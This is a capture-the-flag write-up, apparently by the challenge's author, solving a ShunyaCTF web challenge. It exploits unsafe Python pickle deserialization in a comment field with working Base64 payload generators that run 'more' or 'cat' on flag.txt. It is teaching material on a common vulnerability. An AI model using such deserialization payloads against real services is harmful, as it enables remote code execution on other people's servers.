The space stone
Web exploitation category challenge created by me for ShunyaCTF 2k24
Solution for The Space Stone
Challenge Overview
In this challenge, you are tasked with exploiting a Python web application that uses the pickle module to deserialize user-provided data. The application is vulnerable to a Remote Code Execution (RCE) attack due to unsafe deserialization practices. The objective is to craft a malicious payload that, when deserialized, executes a command to reveal the contents of a file named flag.txt.
Vulnerability Explanation
Python’s pickle module is used to serialize and deserialize Python objects. However, it is inherently insecure when handling untrusted data. The pickle module allows arbitrary code execution during deserialization if a malicious payload is provided. This vulnerability arises because pickle can execute methods like __reduce__ or __reduce_ex__ defined in objects, enabling attackers to run arbitrary commands on the server.
Key Points:
- Deserialization: The application deserializes user input without validation.
- Arbitrary Code Execution: By defining a custom class with a
__reduce__method, attackers can control the behavior during deserialization. - Target File: The payload is crafted to read the contents of
flag.txt.
Application Walkthrough
The following screenshots showcase the vulnerable application in action:

- The home page provides information about what a space stone is and what are the key facts about the space stone.
- After reviewing the source code, we understand that the Tresseract seems to be clickable and after clicking the button we get redirected to another location named

/space. - This is the main application page as shown below.
- This main page contains information about the Marvel characters and there is one input box also to search for any specific character like
Thor. - And below that we have a comment section where people can comment about Marvel characters.

- This comment section is vulnerable to insecure deserialization vulnerability and users have to exploit this and gain RCE to read the
flag.txt. - Screenshot of comment section is as shown below.
Solution Script Walkthrough
The solution script creates two payloads—one for a Windows server and another for a Linux server. Each payload exploits the deserialization vulnerability to execute commands that display the contents of flag.txt.
Windows Payload
1
2
3
4
5
6
7
8
9
10
import pickle
import base64
import os
class RCE:
def __reduce__(self):
return (os.system, ('more flag.txt',))
malicious_payload = base64.b64encode(pickle.dumps(RCE())).decode()
print("Payload for Windows server: ", malicious_payload)
Explanation:
- Custom Class: The
RCEclass defines the__reduce__method, which specifies the function (os.system) and its argument (more flag.txt). - Serialization: The
pickle.dumpsmethod serializes theRCEobject. - Encoding: The serialized payload is Base64 encoded to ensure safe transmission over the network.
- Command Execution: When deserialized, the payload executes the
morecommand to display the contents offlag.txt.
Linux Payload
1
2
3
4
5
6
7
8
9
10
11
12
import pickle
import base64
import os
import subprocess
class RCE:
def __reduce__(self):
cmd = ('cat', 'flag.txt')
return (subprocess.check_output, (cmd,))
malicious_payload = base64.b64encode(pickle.dumps(RCE())).decode()
print("Payload for linux server: ", malicious_payload)
Explanation:
- Custom Class: The
RCEclass defines the__reduce__method, which specifies the function (subprocess.check_output) and its argument (('cat', 'flag.txt')). - Serialization: The
pickle.dumpsmethod serializes theRCEobject. - Encoding: The serialized payload is Base64 encoded.
- Command Execution: When deserialized, the payload executes the
catcommand to display the contents offlag.txt.
How to Use the Solution Script
- Run the Script:
- Save the script to a file (e.g.,
generate_payload.py). - Execute it in the environment corresponding to the target server (Windows or Linux).
- Example:
1
python generate_payload.py
- Save the script to a file (e.g.,
- Copy the Payload:
- The script outputs the payload in Base64 format.
- Copy the payload to use in the exploit.
- Exploit the Vulnerability:
- Send the payload to the vulnerable application.
- The application will deserialize the payload, execute the embedded command, and reveal the contents of
flag.txt.
Working of the Exploit
- Payload Creation:
- The script defines a malicious object that executes commands during deserialization.
- It serializes and Base64-encodes the object for safe delivery.
- Payload Delivery:
- The attacker sends the payload to the vulnerable application (e.g., through an API endpoint).
- Command Execution:
- The application deserializes the payload, invoking the
__reduce__method of the malicious object. - The specified command is executed on the server.
- The application deserializes the payload, invoking the
- Flag Retrieval:
- The command reads the contents of
flag.txtand outputs them to the attacker.
- The command reads the contents of
Conclusion
This challenge highlights the dangers of insecure deserialization and the importance of following secure coding practices. By crafting and analyzing the solution script, participants gain hands-on experience with a critical vulnerability and learn how to mitigate it in real-world applications.
Thank you for reading!! ;)